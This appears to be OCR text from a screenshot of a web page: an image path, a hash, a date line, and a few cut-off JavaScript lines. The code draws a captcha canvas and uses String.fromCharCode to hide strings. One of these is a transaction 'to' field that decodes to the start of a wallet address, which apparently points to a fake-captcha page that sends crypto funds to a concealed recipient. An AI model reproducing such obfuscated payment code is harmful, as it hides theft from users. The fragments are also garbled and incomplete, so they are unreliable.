
14b280c25bc5ff8f625098d82b2c788a
📆 Last updated: 2026-05-23
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,